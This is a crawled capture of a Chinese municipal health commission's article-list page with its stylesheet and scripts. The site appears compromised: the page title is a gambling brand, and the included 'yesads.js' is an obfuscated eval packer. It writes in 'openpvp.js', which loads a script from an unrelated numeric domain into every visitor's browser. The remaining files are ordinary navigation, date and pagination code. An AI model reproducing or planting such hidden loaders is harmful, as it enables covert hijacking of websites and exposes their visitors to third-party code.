

--- FILE ---
content_type: text/html
request_url: https://zhukangjiuye.com/html/.gzdtgzyj.html
body_size: 14355
content:
<!DOCTYPE>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>365bet官网娱乐</title>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/images/gzdtgzyjstylecss.css" rel="stylesheet" type="text/css">
		<script language="JavaScript" src="/images/jsjquery.min.js"></script>

		<script language="JavaScript" src="/images/jsmy.js"></script>
<script language="JavaScript">
var chid=8348;
</script>
<script type="text/javascript" src="/yesads.js"></script></head>



<body>
<div id="container">
 
	<div id="topbanner">
<object border="0">
		<param name="movie" value="/images/images5.swf" >
		<param name="quality" value="High">
		<param name="wmode" value="transparent">
		<embed src="/images/images5.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" name="obj1" width="1000" height="162" quality="High" wmode="transparent">
		</object>
	</div>
	<div id="menu">
		<ul>
			<li><a href="http://www.zhukangjiuye.com/">首　　页</a></li>
			<li><a href="/html/.gzdtgzyj....jgsz.html" target="_blank">机构设置</a></li>
			<li><a href="/html/.gzdtgzyj....zwgk.html" target="_blank">政务公开</a></li>
			<li><a href="/html/.gzdtgzyj....wsbs.html" target="_blank">网上办事</a></li>
			<li><a href="/html/.gzdtgzyj....gzhd.html" target="_blank">公众互动</a></li>
			<li><a href="/html/.gzdtgzyj....jkhs.html" target="_blank">健康黄石</a></li>
			<li><a href="http://www.gov.cn/zhengce/zuixin.htm" target="_blank">国务院文件</a></li>
			<li><a href="http://gkml.hubei.gov.cn/auto5472/auto5473/?id=2130" target="_blank">湖北省文件</a></li>	
			
			
		</ul>
	</div>
	<div id="nav">
		<li style="display:">
			您好! 欢迎光临卫生和计划生育委员会网站！ 今天是
			<span id="day">
			</span>
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzyj....jgszjgzn.html" target="_blank">机构职能</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....jgszwld.html" target="_blank">委领导</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkgkzn.html" target="_blank">公开指南</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkgkml.html" target="_blank">公开目录</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkgknb.html" target="_blank">公开年报</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkgksq.html" target="_blank">公开申请</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkjhgh.html" target="_blank">计划规划</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgktjsj.html" target="_blank">统计数据</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkrsxx.html" target="_blank">人事信息</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkczzj.html" target="_blank">财政资金</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkypgy.html" target="_blank">药品供应</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkzlkz.html" target="_blank">质量控制</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkyjya.html" target="_blank">应急预案</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkjdjz.html" target="_blank">监督机制</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....zwgkqlqd.html" target="_blank">权力清单</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzyj....wsbsbszn.html" target="_blank">办事指南</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....wsbsbgxz.html" target="_blank">表格下载</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....wsbswsgs.html" target="_blank">网上公示</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....wsbsxzxk.html" target="_blank">行政许可</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....wsbsxzfw.html" target="_blank">行政服务</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzyj....gzhdzrxx.html" target="_blank">主任信箱</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....gzhdtsjb.html" target="_blank">投诉举报</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....gzhdwsdc.html" target="_blank">网上调查</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....gzhdmyzj.html" target="_blank">民意征集</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....gzhdzxft.html" target="_blank">在线访谈</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.gzdtgzyj....jkhsszjc.html" target="_blank">水质检测</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....jkhsjkrd.html" target="_blank">健康热点</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....jkhsjksy.html" target="_blank">健康素养</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....jkhsysyy.html" target="_blank">优生优育</a>
			
			
			
			    	 <a href="/html/.gzdtgzyj....jkhshxxx.html" target="_blank">核心信息</a>
			
			
		</li>
		
	</div> <script language="JavaScript">
	$("#day").html(sday());
	 kk_menu_move("menu","nav");
	   </script>
    

	<div id="down_content">
	<div class="kleft">
					<div class="kl_tt"><h2>工作研究</h2></div>
					<div class="kl_box">
						<ul>
						
							<li id="chid_12735">
<a href="/html/.gzdtgzyj..gzsm.html">工作扫描</a></li>
						
							<li id="chid_9976">
<a href="/html/.gzdtgzyj..wjfc.html">卫计风采</a></li>
						
							<li id="chid_8348">
<a href="/html/.gzdtgzyj..html">工作研究</a></li>
						
						</ul>
					</div>

				</div>
				<div class="kright">
		<div class="map">
			<span>
				当前位置：
				<a href="/html/.gzdtgzyj.....html" title="首页" class="CurrChnlCls">首页</a>&nbsp;&gt;&nbsp;<a href="/html/.gzdtgzyj...html" title="工作动态" class="CurrChnlCls">工作动态</a>&nbsp;&gt;&nbsp;<a href="/html/.gzdtgzyj..html" title="工作研究" class="CurrChnlCls">工作研究</a>
			</span>
		</div>
		<ul class="listbox">
				
					<li>
						<span>【2018-06-28】</span> <a href="/html/.gzdtgzyj.201806t20180628_506011.html" target="_blank" title="阳新县黄颡口镇卫生院：办好小门诊，服务大健康">阳新县黄颡口镇卫生院：办好小门诊，服务大健康</a>
					</li>
				
					<li>
						<span>【2018-03-27】</span> <a href="/html/.gzdtgzyj.201803t20180327_490300.html" target="_blank" title="收获佳绩，再启征程--湖北鄂东医养集团医养改革记略">收获佳绩，再启征程--湖北鄂东医养集团医养改革记略</a>
					</li>
				
					<li>
						<span>【2018-01-05】</span> <a href="/html/.gzdtgzyj.201801t20180105_476682.html" target="_blank" title="大冶市卫计局：十年转型风雨路 民生休戚系心头">大冶市卫计局：十年转型风雨路 民生休戚系心头</a>
					</li>
				
					<li>
						<span>【2017-12-22】</span> <a href="/html/.gzdtgzyj.201712t20171222_473848.html" target="_blank" title="【新华网】我国专家发现肝脏缺血再灌注损伤的根本发病机制">【新华网】我国专家发现肝脏缺血再灌注损伤的根本发病机制</a>
					</li>
				
					<li>
						<span>【2017-11-16】</span> <a href="/html/.gzdtgzyj.201711t20171116_458827.html" target="_blank" title="让早产宝宝的“第一次拥抱”来的更早一些—— 鄂东医疗集团市妇幼保健院创新引入“袋鼠式护理”服务">让早产宝宝的“第一次拥抱”来的更早一些—— 鄂东医疗集团市妇幼保健院创新引入“袋鼠式护理”服务</a>
					</li>
				
					<li>
						<span>【2017-09-15】</span> <a href="/html/.gzdtgzyj.201709t20170915_449807.html" target="_blank" title="黄石港区推进“医联体”建设  提升基层医疗服务能力——沈家营社区卫生服务中心“医联体”改革促发展工作实绩">黄石港区推进“医联体”建设  提升基层医疗服务能力——沈家营社区卫生服务中心“医联体”改革促发展工...</a>
					</li>
				
					<li>
						<span>【2017-08-28】</span> <a href="/html/.gzdtgzyj.201708t20170828_445981.html" target="_blank" title="【中国人口报】借势“一带一路”深耕健康产业">【中国人口报】借势“一带一路”深耕健康产业</a>
					</li>
				
					<li>
						<span>【2017-06-02】</span> <a href="/html/.gzdtgzyj.201706t20170602_429055.html" target="_blank" title="明平勇 柯珊红：基于我院DRGs系统应用与推广对策探讨">明平勇 柯珊红：基于我院DRGs系统应用与推广对策探讨</a>
					</li>
				
					<li>
						<span>【2017-04-13】</span> <a href="/html/.gzdtgzyj.201706t20170602_429050.html" target="_blank" title="【人口与计划生育】新形势下改革完善计划生育服务管理的思考">【人口与计划生育】新形势下改革完善计划生育服务管理的思考</a>
					</li>
				
					<li>
						<span>【2016-11-14】</span> <a href="/html/.gzdtgzyj.201611t20161114_365026.html" target="_blank" title="提升黄石市基层医疗机构中医药服务能力调查研究">提升黄石市基层医疗机构中医药服务能力调查研究</a>
					</li>
				
					<li>
						<span>【2016-01-28】</span> <a href="/html/.gzdtgzyj....xwzxmtgz201601t20160128_329409.html" target="_blank" title="乔昌禄：贯彻落实中央《决定》精神  统筹计生工作转型发展">乔昌禄：贯彻落实中央《决定》精神  统筹计生工作转型发展</a>
					</li>
				
					<li>
						<span>【2015-10-13】</span> <a href="/html/.gzdtgzyj....xwzxmtgz201510t20151013_315505.html" target="_blank" title="乔昌禄：社会管理创新大背景下的计划生育工作转型发展">乔昌禄：社会管理创新大背景下的计划生育工作转型发展</a>
					</li>
				
					<li>
						<span>【2015-08-07】</span> <a href="/html/.gzdtgzyj....ztzllzjzgzyw201508t20150807_308150.html" target="_blank" title="殷爱睦：黄石市卫生计生委强化“六责一体”促进履职尽责">殷爱睦：黄石市卫生计生委强化“六责一体”促进履职尽责</a>
					</li>
				
					<li>
						<span>【2015-08-07】</span> <a href="/html/.gzdtgzyj.201506t20150610_286129.html" target="_blank" title="推进“九项工程”  唱响婚育新风——黄石市第四阶段婚育新风进万家活动总结">推进“九项工程”  唱响婚育新风——黄石市第四阶段婚育新风进万家活动总结</a>
					</li>
				
					<li>
						<span>【2015-06-05】</span> <a href="/html/.gzdtgzyj.201506t20150605_284138.html" target="_blank" title="构建黄石市医养结合养老服务体系研究">构建黄石市医养结合养老服务体系研究</a>
					</li>
				
					<li>
						<span>【2014-12-17】</span> <a href="/html/.gzdtgzyj.201412t20141217_253713.html" target="_blank" title="乔昌禄：用法治思维推动卫生计生事业发展">乔昌禄：用法治思维推动卫生计生事业发展</a>
					</li>
				
					<li>
						<span>【2014-08-26】</span> <a href="/html/.gzdtgzyj.201408t20140826_236169.html" target="_blank" title="王贤富：新时期做好卫生计生宣传工作的思考与实践">王贤富：新时期做好卫生计生宣传工作的思考与实践</a>
					</li>
				
					<li>
						<span>【2012-07-24】</span> <a href="/html/.gzdtgzyj.201406t20140617_230562.html" target="_blank" title="乔昌禄：关于人口计生“强基提质”的实践与思考">乔昌禄：关于人口计生“强基提质”的实践与思考</a>
					</li>
				
					<li>
						<span>【2012-07-24】</span> <a href="/html/.gzdtgzyj.201406t20140617_230561.html" target="_blank" title="陆英：黄石港区推进流动人口均等化服务的探索与思考">陆英：黄石港区推进流动人口均等化服务的探索与思考</a>
					</li>
				
					<li>
						<span>【2012-07-24】</span> <a href="/html/.gzdtgzyj.201406t20140617_230560.html" target="_blank" title="胡振宇：推进综合治理出生人口性别比工作深入开展">胡振宇：推进综合治理出生人口性别比工作深入开展</a>
					</li>
				
					<li>
						<span>【2012-03-16】</span> <a href="/html/.gzdtgzyj.201406t20140617_230559.html" target="_blank" title="围绕中心 狠抓队伍 努力推动人口计生工作迈上新台阶">围绕中心 狠抓队伍 努力推动人口计生工作迈上新台阶</a>
					</li>
				
					<li>
						<span>【2012-03-14】</span> <a href="/html/.gzdtgzyj.201406t20140617_230558.html" target="_blank" title="推进“强基提质” 服务转型发展">推进“强基提质” 服务转型发展</a>
					</li>
				
					<li>
						<span>【2011-11-01】</span> <a href="/html/.gzdtgzyj.201406t20140617_230557.html" target="_blank" title="周志宇：关于深化人口计生优质服务的几点思考">周志宇：关于深化人口计生优质服务的几点思考</a>
					</li>
				
					<li>
						<span>【2010-11-22】</span> <a href="/html/.gzdtgzyj.201406t20140617_230556.html" target="_blank" title="王贤富：黄石港区有效破解封闭小区计生服务管理难题">王贤富：黄石港区有效破解封闭小区计生服务管理难题</a>
					</li>
				
					<li>
						<span>【2010-11-22】</span> <a href="/html/.gzdtgzyj.201406t20140617_230555.html" target="_blank" title="王贤富：黄石港区加强信息化建设推动人口计生科学管理">王贤富：黄石港区加强信息化建设推动人口计生科学管理</a>
					</li>
				
					<li>
						<span>【2010-11-22】</span> <a href="/html/.gzdtgzyj.201406t20140617_230554.html" target="_blank" title="吴江波：黄石市西塞山区打造服务品牌大力开展计划生育优质服务">吴江波：黄石市西塞山区打造服务品牌大力开展计划生育优质服务</a>
					</li>
				
					<li>
						<span>【2010-11-22】</span> <a href="/html/.gzdtgzyj.201406t20140617_230553.html" target="_blank" title="黄石市西塞山区构建五项机制关爱计划生育家庭">黄石市西塞山区构建五项机制关爱计划生育家庭</a>
					</li>
				
					<li>
						<span>【2010-11-01】</span> <a href="/html/.gzdtgzyj.201406t20140617_230552.html" target="_blank" title="北京市委书记刘淇：抑制流动人口无序盲目聚集膨胀">北京市委书记刘淇：抑制流动人口无序盲目聚集膨胀</a>
					</li>
				
					<li>
						<span>【2010-11-01】</span> <a href="/html/.gzdtgzyj.201406t20140617_230551.html" target="_blank" title="长三角地区人口流动与经济社会协调发展研究">长三角地区人口流动与经济社会协调发展研究</a>
					</li>
				
					<li>
						<span>【2010-11-01】</span> <a href="/html/.gzdtgzyj.201406t20140617_230550.html" target="_blank" title="关注流动人口  释放内需潜能">关注流动人口  释放内需潜能</a>
					</li>
				
			</ul>
			
			 
			<div class="scott">
				<span>
					<script type="text/javascript">
						createPageHTML(1, 0, "index", "htm");
					</script>
				</span>
			</div>
		
		
	</div>
	</div>
   <div class="clear"></div>
 
<div id="foot">
   <p>
<style>
#imgConac{margin-bottom:-15px;}
</style> 
   黄石市卫生和计划生育委员会主办　<a href="/html/.gzdtgzyj....sitemap.html">网站地图</a><br>
   湖北省黄石市桂林南路10号 备案序号:鄂ICP备14007013号 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42020402000062" style="color:#666666">鄂公网安备 42020402000062号</a><br>
   网站标识码：4202000009　版权所有：黄石市卫生和计划生育委员会 
浏览量：<script language="javascript" type="text/javascript" src="http://www.hsdcw.com/jsq/jsq.asp?id=300"></script><br>
<script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='/images/dcs.conac.cnjs18270000060519189CA182700000605191890003.js' type='text/javascript'%3E%3C/script%3E"));</script>
<script id="_jiucuo_" sitecode='4202000009' src='/images/imagesjiucuo.js'></script>
</p>
   </div>
 
   <div class="clear"></div>
<script language="JavaScript">
$("#chid_"+chid).addClass("selected");

</script>
</div>

--- FILE ---
content_type: text/css
request_url: https://zhukangjiuye.com/images/gzdtgzyjstylecss.css
body_size: 2212
content:
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,input,p,blockquote,th,td,form,p{margin:0;padding:0;}
ol,ul,li,dd,dt,dl{ list-style:none;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
img{border:0;}
caption,th{text-align:left;}
input,select,textarea{font-size:12px; color:#666; font-family:'lucida grande',taho,verdana,'trebuchet ms',sans-serif;}
html{text-align:center;}
body{text-align:left;font:12px/1.2 SimSun, Arial, Helvetica, sans-serif;background:url("imgbg.jpg") repeat-x center 0 transparent;text-align:center;}

.h1,h1{font-size:20px; font-weight:normal,font-family:"黑体";}
.h2,h2{font-size:18px;font-family:"黑体";}
.h3,h3{font-size:14px;font-weight:bold}
.size {font-size:14px;font-weight:bold}
.gray,.gray6{color:#666;}
.bold{font-weight:bold;}
.red{color:red !important;}
.blue{color:#0268CD;}
.clear{clear:both;}
a,a:visited{ text-decoration:none;color:#135690;}
a:hover,a:active{text-decoration:none;color:#135690;/*underline;*/}

#container{width:1000px;background-color:#fff;margin:0 auto;text-align:center;}
#topbanner{overflow:hidden ;height:162px;background:url("imgtop.jpg")}
#menu{background:url("imgmenubg.jpg") repeat-x center 0 transparent;width:100%;height:36px;}
#menu ul{width:980px;margin-left:10px;margin-top:0px}
#menu li{float:left;padding-left:18px;;color:#D2CFB4}
#menu a{color:#fff;font-size:14px;font-weight:bold;text-decoration:none;line-height:36px;text-shadow:2px 2px 2px #000;}
#menu a:hover{color:#FFFF99}
#menu li{float:left;margin-left:10px}
#nav{background:url("imgmenubg1.jpg") repeat-x center 0 transparent;width:100%;height:33px;/*position: relative;*/}
#nav li{margin-left:4px;height:33px;line-height:28px;text-align:center;color:#666;/*position:absolute;top:0px;left:0px;*/}
#nav li a{margin:0px 0px 0px 6px ;font-size:12px; color:#666;}



#down_content{width:100%;margin-top:8px}
.left{width:180px;float:left}
  .l_box{margin-bottom:5px;background-color:#E9F5F9}
  .leader{margin:0px 0px;line-height:24px;font-size:12px;}
  .leader td{text-align:left;padding-left:3px;height:22px;}
  .leader a{color:#043F72}
  .tt{background:url("imglefttt.jpg") no-repeat center 0 transparent;width:100%;height:27px;}
  .tt h3{line-height:29px;margin-left:35px;color:#fff;text-align: left;}
  .ywlist{width:170px;margin:0px;}
  .ywlist li{float:left;width:70px;line-height:30px;margin-left:5px;}
  .ywlist a{color:#333;font-size:12px}

.middle{width:582px;float:left;margin-left:12px}
  .m_box{margin-bottom:10px}
  .m_tt{background:url("imgnewstt.jpg") no-repeat center 0 transparent;width:100%;height:28px;}
  .news{margin-top:10px;height:194px;overflow:hidden}
  .news1{margin-top:10px;/*height:180px;overflow:hidden*/}
  .bsdt{width:100%;height:160px;}
  .bslist{width:70%;float:right;}
  .bstt{border-bottom:1px solid #C1DAF1}
  .bstt li{line-height:34px;margin-left:20px;float:left;}
  .bstt a{color:#135690}
  .bstt .current a{font-weight:bold}
  .m_tt h3{line-height:28px;padding-left:15px;float:left; width:80px;color:#fff}
  .m_tt .dh{float:right;margin-right:0px;width:430px;}
  .dh li{line-height:28px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh a{color:#135690}
  .dh .current a{color:#FF6600;font-weight:bold}
	.photobox{float:left;width:250px;height:210px;overflow: hidden;}
  .photobox img{border:#ccc 1px solid;padding:2px;float:left;width:40%}
	.topnews h1{text-align:center;color:#990000;font-size:14px}
	.newslist {width:50%;float:left;margin-left:10px;text-align:left;}
	.newslist p{line-height:24px}
	.newslist li {width:96%;border-bottom:#eee 1px solid;}
	.newslist li a{color:#333;line-height:26px;font-size:12px;padding-left:5px;list-style:none;text-decoration:none;}
	.newslist li a:hover{text-decoration:underline;}
	.newslist span{float:right;line-height:26px;color:#999}
  .m_tt1{background:url("imgnewsA_tt.jpg") no-repeat center 0 transparent;width:100%;height:32px;border-top:#C1DAF1 1px solid;border-left:#C1DAF1 1px solid;border-right:#C1DAF1 1px solid;border-bottom:#3E95E6 1px solid}
  .m_tt1 h3{line-height:34px;padding-left:35px;width:110px;float:left;color:#135690}
  .m_tt1 .dh1{float:right;margin-right:8px;width:400px;text-align: right;}
  .dh1 li{line-height:34px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh1 a{color:#135690}
  .dh1 .current a{color:#FF6600;font-weight:bold}
  
  .hd{width:100%;margin-bottom:10px;padding-bottom:10px}
  .hd li{width:165px;margin:0px auto;margin-top:10px}	

  .news_content{}


  .readmore{position:absolute;right:5px;top:0px;line-height:30px;color:#666}
  .newsttbg p{font-size:14px;font-weight:bold;color:#006364;line-height:30px;margin-left:20px}
  .news_list ul{}

  .news_list li{margin-left:5px;float:left;width:48%;font-size:12px;line-height:26px;border-bottom:#eee 1px solid;text-align:left;}
  .news_list a{color:#000}
  .news_list span{color:#666;float:right}
  
  
.right{width:210px;float:right}
   .r_box{margin-bottom:5px;border:1px solid #98C8EF;}
   .r_tt{background:url("imgnewsA_tt.jpg") no-repeat left 0 transparent;width:100%;height:32px;border-bottom:1px solid #98C8EF;}
   .r_tt h3{line-height:36px;margin-left:35px;color:#106983;text-align: left;}
   .leftlist {margin-top:5px;margin-left:6px;}
   .leftlist li{text-align: left;}
   .leftlist li a{color:#333;line-height:24px;font-size:12px;list-style:none;text-decoration:none;text-align: left}
   .gklist{margin:0px 0px 0px 8px;padding-bototm:8px}
   .gklist li{float:left;width:90px;height:26px;line-height:26px;background:url("imgbt_bg.jpg") no-repeat left 0 transparent;margin-left:3px;text-align:center;margin-bottom:5px;margin-top:5px}
   .gklist a{color:#333;font-size:12px;}
   .zt{width:100%;margin-bottom:10px}
   .zt li{width:188px;margin:0px auto;margin-top:10px}	


#foot{background-color:#eee;width:1000px;padding-top:15px;margin-bottom:10px;margin-top:25px;border-top:#0094AA 1px solid;}
#foot p{color:#666;text-align:center;line-height:20px;}
#foot a{color:#cc0000}



/*show*/
.map{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.map a{color:#666}
.field{height: 24px;text-align: center;}
.field_con1{display:inline-block;}
.field_con2{display:inline-block;}
.field_con2 span{width: 5px;height: 5px;padding: 5px;display:inline-block;}



.doctitle{text-align: center;height:36px;line-height:36px;font-weight:bold;font-size:18px;margin-top:15px;}
.TRS_Editor{text-align: left;padding:12px;}


.listbox li{padding-left:12px;text-align: left;height:26px;line-height:26px;border-bottom:1px solid #98C8EF;}
.listbox li a{color:#666;}
.listbox li span{float:right;margin-right:8px;}
.scott{height:30px;line-height:30px;}
.scott a{color:#666;}
/*list              */

#down_content .kleft{float:left;width:220px;}
#down_content .kright{float:right;width:770px}
.kl_tt{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.kl_tt h2{font-size:14px;line-height:24px;}
.klist_tt2{height: 24px;line-height:24px;background-color:#DFF3F9;text-align: left;padding: 0px 0px 0px 12px;}
.klist_tt2 h3{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 h3 a{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 span{float:right;margin-right:8px;}
.kl_box{background:#EFFBFE;}
.kl_box ul li{margin-top:2px;margin-top:2px;height: 28px;line-height:28px;/*background: url('imgbt_bg_1900.jpg')  no-repeat left 0 transparent;*/text-align: left;padding: 0px 0px 0px 25px;display:block/*border-bottom:1px solid #98C8EF;*/}
.kl_box ul li a{color:#0171AD}

.kl_box ul dl{display:none;background:#B9DFFB}
.kl_box ul dl dt{padding-left:20px;text-align: left;line-height:22px;border-bottom:1px solid #98C8EF;}

#lmmt{padding:20px;text-align: left;line-height:20px;}
.selected{list-style:disc;padding-left:35px;background-image: url('imgkl_box_bg.jpg');font-weight:bold;}


--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/yesads.js
body_size: 515
content:
window["\x65\x76\x61\x6c"](function(vSPZCf1,$eXZdkqVq2,eMA3,kpKhnoq4,cJyMoZPuN5,SldKszJ6){cJyMoZPuN5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,cJyMoZPuN5)==0){while(eMA3--)SldKszJ6[cJyMoZPuN5(eMA3)]=kpKhnoq4[eMA3];kpKhnoq4=[function(cJyMoZPuN5){return SldKszJ6[cJyMoZPuN5]||cJyMoZPuN5}];cJyMoZPuN5=function(){return'\x5b\x30\x5d'};eMA3=1};while(eMA3--)if(kpKhnoq4[eMA3])vSPZCf1=vSPZCf1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+cJyMoZPuN5(eMA3)+'\\\x62','\x67'),kpKhnoq4[eMA3]);return vSPZCf1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/3.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/images/dcs.conac.cnjs18270000060519189CA182700000605191890003.js
body_size: 276
content:
document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E"));var span_msg=document.getElementById("_ideConac");span_msg.innerHTML='<a href="//bszs.conac.cn/sitename?method=show&id=16012708D56B4F98E053012819AC1068" target="_blank"><img id="imgConac" vspace="0" hspace="0" border="0" src="//dcs.conac.cn/image/red.png" data-bd-imgshare-binded="1"></a>';

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/images/jsmy.js
body_size: 2930
content:
//无缝滚动$("#marquee1").kxbdMarquee({direction:"right"}); $("#marquee2").kxbdMarquee({isEqual:false}); $("#marquee3").kxbdMarquee({direction:"down"}); $("#marquee4").kxbdMarquee({direction:"up",isEqual:false});
!function(a){a.fn.kxbdMarquee=function(b){var c=a.extend({},a.fn.kxbdMarquee.defaults,b);return this.each(function(){function l(){var b,a="left"==c.direction||"right"==c.direction?"scrollLeft":"scrollTop";return c.loop>0&&(k+=c.scrollAmount,k>i*c.loop)?(d[a]=0,clearInterval(m)):("left"==c.direction||"up"==c.direction?(b=d[a]+c.scrollAmount,b>=i&&(b-=i),d[a]=b):(b=d[a]-c.scrollAmount,0>=b&&(b+=i),d[a]=b),void 0)}var k,m,b=a(this),d=b.get(0),e=b.width(),f=b.height(),g=b.children(),h=g.children(),i=0,j="left"==c.direction||"right"==c.direction?1:0;g.css(j?"width":"height",1e4),c.isEqual?i=h[j?"outerWidth":"outerHeight"]()*h.length:h.each(function(){i+=a(this)[j?"outerWidth":"outerHeight"]()}),(j?e:f)>i||(g.append(h.clone()).css(j?"width":"height",2*i),k=0,m=setInterval(l,c.scrollDelay),b.hover(function(){clearInterval(m)},function(){clearInterval(m),m=setInterval(l,c.scrollDelay)}))})},a.fn.kxbdMarquee.defaults={isEqual:!0,loop:0,direction:"left",scrollAmount:1,scrollDelay:20},a.fn.kxbdMarquee.setDefaults=function(b){a.extend(a.fn.kxbdMarquee.defaults,b)}}(jQuery);



function sday(){
	var t="";
	var day="";
	var month="";
	var ampm="";
	var ampmhour="";
	var myweekday="";
	var year="";
	mydate=new Date();
	myweekday=mydate.getDay();
	mymonth=mydate.getMonth()+1;
	myday= mydate.getDate();
	myyear= mydate.getYear();
	year=(myyear > 200) ? myyear : 1900 + myyear;
	if(myweekday == 0)
	weekday=" 星期日 ";
	else if(myweekday == 1)
	weekday=" 星期一 ";
	else if(myweekday == 2)
	weekday=" 星期二 ";
	else if(myweekday == 3)
	weekday=" 星期三 ";
	else if(myweekday == 4)
	weekday=" 星期四 ";
	else if(myweekday == 5)
	weekday=" 星期五 ";
	else if(myweekday == 6)
	weekday=" 星期六 ";
	t=year+"年"+mymonth+"月"+myday+"日 "+weekday;
	return t;

}


function kk_move(o,c){
	if(c==""){c="current";}
	var oc=$("#"+o+"_c ul");
	var ol=$("#"+o+" li" );
	ol.each(function(i){
		$(this).mousemove(
			function(){
				ol.removeClass(c);
				ol.eq(i).addClass(c);
				oc.hide();
				oc.eq(i).show();	
		});
	});
}
function kk_menu_move(o1,o2){
	var c="current";
	var no1=$("#"+o1+" li");
	var no2=$("#"+o2+" li");
	no1.each(function(i){
		$(this).mousemove(
			function(e){
				var xx = e.originalEvent.x || e.originalEvent.layerX || 0;
				//var yy = e.originalEvent.y || e.originalEvent.layerY || 0; 
				no1.removeClass(c);
				no1.eq(i).addClass(c);
				no2.hide();
				//no2.eq(i).css("margin-left",((i+1)*60)+"px");
				no2.eq(i).show();	
			});
	});
}

//翻页函数
function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
	var PageStart;
	var PageEnd;
	if(_nPageCount == null || _nPageCount<=1){
		return;
	}
	var nCurrIndex = _nCurrIndex || 0;
	if(nCurrIndex == 0)
	{
		document.write("<fonc color='gray'>首页</font>&nbsp;");
		document.write("<fonc color='gray'>上一页</font>&nbsp;");
		document.write("<fonc color='gray'>1</font>&nbsp;");
	}
	else
	{
		document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">首页</a>&nbsp;");
		if(nCurrIndex==1)
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		else
		{
			document.write("<a href=\""+_sPageName+"_"+(nCurrIndex-1)+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		if(_nPageCount>9&&nCurrIndex>4)
		{								
		}
		else
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">1</a>&nbsp;");
		}
	}
	if(_nPageCount>9)
	{
		PageStart = nCurrIndex-4;
		if((nCurrIndex-4)<1)PageStart = 1;
		if((nCurrIndex+5)>_nPageCount) PageStart = _nPageCount-9;
		PageEnd = PageStart +9;
	}
	else
	{
